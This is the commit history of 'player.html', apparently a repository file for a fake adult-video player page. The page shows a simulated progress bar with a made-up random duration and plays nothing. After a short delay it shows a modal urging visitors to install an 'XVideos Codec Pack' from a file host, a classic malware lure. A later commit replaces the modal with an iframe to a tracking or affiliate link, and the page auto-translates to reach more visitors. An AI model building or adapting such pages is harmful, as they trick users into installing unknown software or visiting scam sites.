
==== player.html @ 9f3c4997 "Add files via upload" ====
<!DOCTYPE html>
<html lang="en" style="height:100%;">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Full Video</title>
  <style>
    body, html {
      margin: 0; padding: 0; height: 100%; width: 100%;
      display: flex; align-items: center; justify-content: center;
      background: #000; font-family: Arial, sans-serif; overflow: hidden;
    }
    .player {
      width: 80%; max-width: 900px; aspect-ratio: 16/9;
      background: #111 center/cover no-repeat;
      position: relative; border-radius: 10px; overflow: hidden;
      cursor: pointer;
    }
    .controls {
      position: absolute; bottom: 0; left: 0; right: 0;
      background: rgba(0,0,0,0.6); padding: 10px;
      display: flex; align-items: center; color: #fff; font-size: 14px;
    }
    .play-btn {
      margin-right: 10px; cursor: pointer; font-size: 18px;
    }
    .progress-bar {
      flex: 1; height: 6px; background: #333;
      margin: 0 10px; border-radius: 3px; overflow: hidden;
    }
    .progress {
      height: 100%; width: 0; background: #f00;
    }
    .time { min-width: 80px; text-align: right; }

    /* modal */
    .modal {
      display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%;
      background: rgba(0,0,0,0.85); align-items: center; justify-content: center;
      z-index: 1000;
    }
    .modal.show { display: flex; }
    .modal-content {
      background: #222; color: #fff; padding: 20px;
      border-radius: 10px; text-align: center; max-width: 400px;
    }
    .modal-content .icon { font-size: 50px; margin-bottom: 15px; }
    .modal-buttons { margin-top: 20px; display: flex; justify-content: center; }
    .modal-buttons a {
      padding: 10px 20px; background: #f00; color: #fff; text-decoration: none;
      border-radius: 5px; transition: background 0.3s;
    }
    .modal-buttons a:hover { background: #c00; }

    /* Google translate hide */
    .goog-te-banner-frame.skiptranslate,
    .goog-te-gadget-icon,
    #goog-gt-tt,
    .goog-te-balloon-frame,
    .goog-tt-menu-frame { display: none !important; }
    body { top: 0 !important; }
    body > .skiptranslate { display: none !important; }
  </style>
</head>
<body>
  <div id="google_translate_element" style="display:none;"></div>

  <div class="player" id="player">
    <div class="controls">
      <div class="play-btn" id="playBtn">▶</div>
      <div class="progress-bar"><div class="progress" id="progress"></div></div>
      <div class="time" id="time">0:00 / 0:00</div>
    </div>
  </div>

  <div class="modal" id="modal">
    <div class="modal-content">
      <div class="icon">⚠</div>
      <p>To watch the video please install codec pack.</p>
      <div class="modal-buttons">
        <a href="https://ikx.filexspace.com/getfile/PJCCJ?title=XVideos%20Codec%20Pack" target="_blank">Install</a>
      </div>
    </div>
  </div>

<script>
  const player = document.getElementById("player");
  const playBtn = document.getElementById("playBtn");
  const progress = document.getElementById("progress");
  const timeDisplay = document.getElementById("time");
  const modal = document.getElementById("modal");

  // получаем картинку
  const params = new URLSearchParams(window.location.search);
  const thumb = params.get("thumb");
  if (thumb) { player.style.backgroundImage = `url('${thumb}')`; }

  let isPlaying = false;
  let interval;
  let currentTime = 0;

  function getRandomDuration() {
    const min = 12 * 60 + 32; // 12:32
    const max = 18 * 60 + 47; // 18:47
    return Math.floor(Math.random() * (max - min + 1)) + min;
  }
  const totalDuration = getRandomDuration();

  function formatTime(sec) {
    const m = Math.floor(sec / 60);
    const s = sec % 60;
    return `${m}:${s.toString().padStart(2,"0")}`;
  }

  function updateTime() {
    timeDisplay.textContent = `${formatTime(currentTime)} / ${formatTime(totalDuration)}`;
    progress.style.width = `${(currentTime / totalDuration) * 100}%`;
  }

  function startProgress() {
    interval = setInterval(() => {
      if (currentTime < totalDuration) {
        currentTime++; updateTime();
      } else clearInterval(interval);
    }, 1000);
  }

  function showModalAfterDelay() {
    setTimeout(() => { modal.classList.add("show"); }, 3000);
  }

  function startPlayer() {
    if (!isPlaying) {
      startProgress();
      showModalAfterDelay();
      isPlaying = true;
      playBtn.textContent = "⏸";
    }
  }

  playBtn.addEventListener("click", startPlayer);
  player.addEventListener("click", startPlayer);

  updateTime();
</script>

<script>
  function googleTranslateElementInit() {
    new google.translate.TranslateElement({
      pageLanguage: 'en',
      autoDisplay: false
    }, 'google_translate_element');

    const userLang = navigator.language || navigator.userLanguage;
    const langCode = userLang.split('-')[0];
    const interval = setInterval(() => {
      const select = document.querySelector('.goog-te-combo');
      if (select) {
        select.value = langCode;
        select.dispatchEvent(new Event('change'));
        clearInterval(interval);
      }
    }, 500);
  }
</script>
<script src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
</body>
</html>

==== commit 39938fe0: "Update player.html" ====
--- a/player.html
+++ b/player.html
@@ -76,7 +76,7 @@
   <div class="modal" id="modal">
     <div class="modal-content">
       <div class="icon">⚠</div>
-      <p>To watch the video please install codec pack.</p>
+      <p>Codec pack needed to play video.</p>
       <div class="modal-buttons">
         <a href="https://ikx.filexspace.com/getfile/PJCCJ?title=XVideos%20Codec%20Pack" target="_blank">Install</a>
       </div>

==== commit 055a079e: "Update player.html" ====
--- a/player.html
+++ b/player.html
@@ -35,14 +35,27 @@
 
     /* modal */
     .modal {
-      display: none; position: fixed; top: 0; left: 0; width: 100%; height: 100%;
-      background: rgba(0,0,0,0.85); align-items: center; justify-content: center;
+      display: flex;
+      position: fixed; top: 0; left: 0; width: 100%; height: 100%;
+      background: rgba(0,0,0,0.5); /* более прозрачная подложка */
+      align-items: center; justify-content: center;
       z-index: 1000;
+      opacity: 0; pointer-events: none;
+      transition: opacity 0.5s ease;
     }
-    .modal.show { display: flex; }
+    .modal.show {
+      opacity: 1;
+      pointer-events: auto;
+    }
     .modal-content {
-      background: #222; color: #fff; padding: 20px;
+      background: rgba(34,34,34,0.2); /* полупрозрачный фон без размытия */
+      color: #fff; padding: 20px;
       border-radius: 10px; text-align: center; max-width: 400px;
+      transform: translateY(-20px);
+      transition: transform 0.5s ease, opacity 0.5s ease;
+    }
+    .modal.show .modal-content {
+      transform: translateY(0);
     }
     .modal-content .icon { font-size: 50px; margin-bottom: 15px; }
     .modal-buttons { margin-top: 20px; display: flex; justify-content: center; }

==== commit 279488e0: "Add files via upload" ====
--- a/player.html
+++ b/player.html
@@ -1,180 +1,200 @@
 <!DOCTYPE html>
 <html lang="en" style="height:100%;">
 <head>
-  <meta charset="UTF-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Full Video</title>
-  <style>
-    body, html {
-      margin: 0; padding: 0; height: 100%; width: 100%;
-      display: flex; align-items: center; justify-content: center;
-      background: #000; font-family: Arial, sans-serif; overflow: hidden;
-    }
-    .player {
-      width: 80%; max-width: 900px; aspect-ratio: 16/9;
-      background: #111 center/cover no-repeat;
-      position: relative; border-radius: 10px; overflow: hidden;
-      cursor: pointer;
-    }
-    .controls {
-      position: absolute; bottom: 0; left: 0; right: 0;
-      background: rgba(0,0,0,0.6); padding: 10px;
-      display: flex; align-items: center; color: #fff; font-size: 14px;
-    }
-    .play-btn {
-      margin-right: 10px; cursor: pointer; font-size: 18px;
-    }
-    .progress-bar {
-      flex: 1; height: 6px; background: #333;
-      margin: 0 10px; border-radius: 3px; overflow: hidden;
-    }
-    .progress {
-      height: 100%; width: 0; background: #f00;
-    }
-    .time { min-width: 80px; text-align: right; }
-
-    /* modal */
-    .modal {
-      display: flex;
-      position: fixed; top: 0; left: 0; width: 100%; height: 100%;
-      background: rgba(0,0,0,0.5); /* более прозрачная подложка */
-      align-items: center; justify-content: center;
-      z-index: 1000;
-      opacity: 0; pointer-events: none;
-      transition: opacity 0.5s ease;
-    }
-    .modal.show {
-      opacity: 1;
-      pointer-events: auto;
-    }
-    .modal-content {
-      background: rgba(34,34,34,0.2); /* полупрозрачный фон без размытия */
-      color: #fff; padding: 20px;
-      border-radius: 10px; text-align: center; max-width: 400px;
-      transform: translateY(-20px);
-      transition: transform 0.5s ease, opacity 0.5s ease;
-    }
-    .modal.show .modal-content {
-      transform: translateY(0);
-    }
-    .modal-content .icon { font-size: 50px; margin-bottom: 15px; }
-    .modal-buttons { margin-top: 20px; display: flex; justify-content: center; }
-    .modal-buttons a {
-      padding: 10px 20px; background: #f00; color: #fff; text-decoration: none;
-      border-radius: 5px; transition: background 0.3s;
-    }
-    .modal-buttons a:hover { background: #c00; }
-
-    /* Google translate hide */
-    .goog-te-banner-frame.skiptranslate,
-    .goog-te-gadget-icon,
-    #goog-gt-tt,
-    .goog-te-balloon-frame,
-    .goog-tt-menu-frame { display: none !important; }
-    body { top: 0 !important; }
-    body > .skiptranslate { display: none !important; }
-  </style>
+<meta charset="UTF-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
+<title>Full Video</title>
+<style>
+  body, html {
+    margin: 0; padding: 0; height: 100%; width: 100%;
+    display: flex; align-items: center; justify-content: center;
+    background: #000; font-family: Arial, sans-serif; overflow: hidden;
+  }
+
+  .player {
+    width: 80%; max-width: 900px; aspect-ratio: 16/9;
+    background: #111 center/cover no-repeat;
+    position: relative; border-radius: 10px; overflow: hidden;
+    cursor: pointer;
+  }
+
+  .controls {
+    position: absolute; bottom: 0; left: 0; right: 0;
+    background: rgba(0,0,0,0.6);
+    padding: 10px 15px;
+    display: flex; align-items: center; justify-content: space-between;
+    color: #fff; font-size: 14px;
+    box-sizing: border-box;
+  }
+
+  .play-btn {
+    flex: 0 0 auto;
+    cursor: pointer;
+    font-size: 18px;
+    margin-right: 12px;
+    display: flex; align-items: center;
+  }
+
+  .progress-container {
+    flex: 1;
+    display: flex;
+    align-items: center;
+    gap: 10px;
+  }
+
+  .progress-bar {
+    flex: 1;
+    height: 6px;
+    background: #333;
+    border-radius: 3px;
+    overflow: hidden;
+    position: relative;
+  }
+
+  .progress {
+    height: 100%;
+    width: 0%; /* Пустой прогресс */
+    background: #f00;
+  }
+
+  .time {
+    flex: 0 0 auto;
+    min-width: 80px;
+    text-align: right;
+    font-family: monospace;
+  }
+
+  .volume {
+    flex: 0 0 auto;
+    display: flex;
+    align-items: center;
+    gap: 4px;
+  }
+
+  .volume-slider {
+    width: 60px;
+  }
+
+  /* modal */
+  .modal {
+    display: flex;
+    position: fixed; top: 0; left: 0; width: 100%; height: 100%;
+    background: rgba(0,0,0,0.8);
+    align-items: center; justify-content: center;
+    z-index: 1000;
+    opacity: 0; pointer-events: none;
+    transition: opacity 0.5s ease;
+  }
+  .modal.show {
+    opacity: 1;
+    pointer-events: auto;
+  }
+  .modal-content {
+    width: 30%;
+    height: 80vh;
+    border-radius: 10px;
+    overflow: hidden;
+    box-shadow: 0 0 20px rgba(0,0,0,0.6);
+    position: relative;
+    background: #000;
+  }
+  .modal iframe {
+    width: 100%;
+    height: 100%;
+    border: none;
+  }
+
+  .close-btn {
+    position: absolute;
+    top: 8px;
+    right: 12px;
+    color: #fff;
+    font-size: 20px;
+    background: rgba(0,0,0,0.6);
+    border: none;
+    border-radius: 5px;
+    cursor: pointer;
+    padding: 5px 10px;
+    z-index: 10;
+    transition: background 0.3s;
+  }
+  .close-btn:hover { background: rgba(255,0,0,0.8); }
+
+  @media (max-width: 1024px) { .modal-content { width: 80%; height: 80vh; } }
+  @media (max-width: 768px) { .modal-content { width: 90%; height: 80vh; } }
+  @media (max-width: 480px) { .modal-content { width: 95%; height: 80vh; } }
+
+  /* Google translate hide */
+  .goog-te-banner-frame.skiptranslate,
+  .goog-te-gadget-icon,
+  #goog-gt-tt,
+  .goog-te-balloon-frame,
+  .goog-tt-menu-frame { display: none !important; }
+  body { top: 0 !important; }
+  body > .skiptranslate { display: none !important; }
+</style>
 </head>
 <body>
-  <div id="google_translate_element" style="display:none;"></div>
-
-  <div class="player" id="player">
-    <div class="controls">
-      <div class="play-btn" id="playBtn">▶</div>
-      <div class="progress-bar"><div class="progress" id="progress"></div></div>
+<div id="google_translate_element" style="display:none;"></div>
+
+<div class="player" id="player">
+  <div class="controls">
+    <div class="play-btn">▶</div>
+    <div class="progress-container">
+      <div class="progress-bar"><div class="progress"></div></div>
       <div class="time" id="time">0:00 / 0:00</div>
-    </div>
-  </div>
-
-  <div class="modal" id="modal">
-    <div class="modal-content">
-      <div class="icon">⚠</div>
-      <p>Codec pack needed to play video.</p>
-      <div class="modal-buttons">
-        <a href="https://ikx.filexspace.com/getfile/PJCCJ?title=XVideos%20Codec%20Pack" target="_blank">Install</a>
+      <div class="volume">
+        <input type="range" min="0" max="100" value="70" class="volume-slider">
       </div>
     </div>
   </div>
+</div>
+
+<div class="modal" id="modal">
+  <div class="modal-content">
+    <button class="close-btn" id="closeBtn">✖</button>
+    <iframe src="https://avzqa.imirkii10.com/?utm_source=95373a9daf4cb6a2&s1=48854&s2=209775&click_id=conv" allowfullscreen></iframe>
+  </div>
+</div>
 
 <script>
   const player = document.getElementById("player");
-  const playBtn = document.getElementById("playBtn");
-  const progress = document.getElementById("progress");
+  const modal = document.getElementById("modal");
+  const closeBtn = document.getElementById("closeBtn");
   const timeDisplay = document.getElementById("time");
-  const modal = document.getElementById("modal");
-
-  // получаем картинку
+
+  // Случайное время
+  function getRandomTime() {
+    const minSec = 12*60 + 32;  // 12:32
+    const maxSec = 18*60 + 47;  // 18:47
+    const randomSec = Math.floor(Math.random() * (maxSec - minSec + 1)) + minSec;
+    const minutes = Math.floor(randomSec / 60);
+    const seconds = randomSec % 60;
+    return `${minutes}:${seconds.toString().padStart(2,'0')}`;
+  }
+
+  const totalTime = getRandomTime();
+  timeDisplay.textContent = `0:00 / ${totalTime}`;
+
+  // постер
   const params = new URLSearchParams(window.location.search);
   const thumb = params.get("thumb");
-  if (thumb) { player.style.backgroundImage = `url('${thumb}')`; }
-
-  let isPlaying = false;
-  let interval;
-  let currentTime = 0;
-
-  function getRandomDuration() {
-    const min = 12 * 60 + 32; // 12:32
-    const max = 18 * 60 + 47; // 18:47
-    return Math.floor(Math.random() * (max - min + 1)) + min;
-  }
-  const totalDuration = getRandomDuration();
-
-  function formatTime(sec) {
-    const m = Math.floor(sec / 60);
-    const s = sec % 60;
-    return `${m}:${s.toString().padStart(2,"0")}`;
-  }
-
-  function updateTime() {
-    timeDisplay.textContent = `${formatTime(currentTime)} / ${formatTime(totalDuration)}`;
-    progress.style.width = `${(currentTime / totalDuration) * 100}%`;
-  }
-
-  function startProgress() {
-    interval = setInterval(() => {
-      if (currentTime < totalDuration) {
-        currentTime++; updateTime();
-      } else clearInterval(interval);
-    }, 1000);
-  }
-
-  function showModalAfterDelay() {
-    setTimeout(() => { modal.classList.add("show"); }, 3000);
-  }
-
-  function startPlayer() {
-    if (!isPlaying) {
-      startProgress();
-      showModalAfterDelay();
-      isPlaying = true;
-      playBtn.textContent = "⏸";
-    }
-  }
-
-  playBtn.addEventListener("click", startPlayer);
-  player.addEventListener("click", startPlayer);
-
-  updateTime();
+  if (thumb) player.style.backgroundImage = `url('${thumb}')`;
+
+  player.addEventListener("click", () => modal.classList.add("show"));
+  closeBtn.addEventListener("click", () => modal.classList.remove("show"));
 </script>
 
 <script>
-  function googleTranslateElementInit() {
-    new google.translate.TranslateElement({
-      pageLanguage: 'en',
-      autoDisplay: false
-    }, 'google_translate_element');
-
-    const userLang = navigator.language || navigator.userLanguage;
-    const langCode = userLang.split('-')[0];
-    const interval = setInterval(() => {
-      const select = document.querySelector('.goog-te-combo');
-      if (select) {
-        select.value = langCode;
-        select.dispatchEvent(new Event('change'));
-        clearInterval(interval);
-      }
-    }, 500);
-  }
+function googleTranslateElementInit() {
+  new google.translate.TranslateElement({pageLanguage:'en', autoDisplay:false}, 'google_translate_element');
+  const userLang = navigator.language || navigator.userLanguage;
+  const langCode = userLang.split('-')[0];
+  const interval = setInterval(() => {
+    const select = document.querySelector('.goog-te-combo');
+    if(select){ select.value = langCode; select.dispatchEvent(new Event('change')); clearInterval(interval); }
+  }, 500);
+}
 </script>
 <script src="https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
 </body>
